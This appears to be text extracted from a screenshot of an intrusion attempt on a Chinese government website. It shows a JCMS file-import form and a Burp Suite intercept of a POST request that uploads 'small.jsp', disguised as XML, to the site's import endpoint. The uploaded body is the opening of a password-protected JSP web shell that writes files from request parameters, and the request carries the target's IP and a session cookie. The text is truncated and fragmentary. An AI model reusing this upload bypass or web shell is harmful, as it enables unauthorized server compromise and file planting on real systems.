 http://www.sdjs.gov.cn/jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=1
百度 <Ctrl+K>
Rem1x ' Blog 百度 谷歌 黑吧 乌云社区 乌云 SongTaste 国外技术站 命令查询 常逛论坛 XSS测试 信息收集 MD5破解
导入敏感词
信息文件（文件名后缀：.xml） 1.信息导入格式样本
文件① 浏览… small.xml
文件② 浏览… 未选择文件。
文件③ 浏览… 未选择文件。
文件④ 浏览… 未选择文件。
文件⑤ 浏览… 未选择文件。
文件⑥ 浏览… 未选择文件。
导入 关闭
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comp
intercept options history
request to http://www.sdjs.gov.cn:80 [124.133.50.130]
forward drop intercept is on action
raw params headers hex
POST /jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=S HTTP/1
Host: www.sdjs.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.sdjs.gov.cn/jcms/m_5_7/replace/opr_importinfo.
Cookie: JSESSIONID=79E8DE61E74C3C013267EB90735B008F
Connection: keep-alive
Content-Type: multipart/form-data; boundary=-----------------------
Content-Length: 3100
-----------------------------26888292304568
Content-Disposition: form-data; name="file3"; filename="small.jsp"
Content-Type: text/xml
<%@page contentType="text/html; charset=GBK" import="java.io.*;"%>
<%!private String password="hehe";//????????%>
<html>
<head>
<title>Upload</title>
</head>
<body bgcolor="#ffffff">
<%
String act="";
String path=request.getParameter("path");
String content=request.getParameter("content");
String url=request.getRequestURI();
String url2=request.getRealPath(request.getServletPath());
+ < >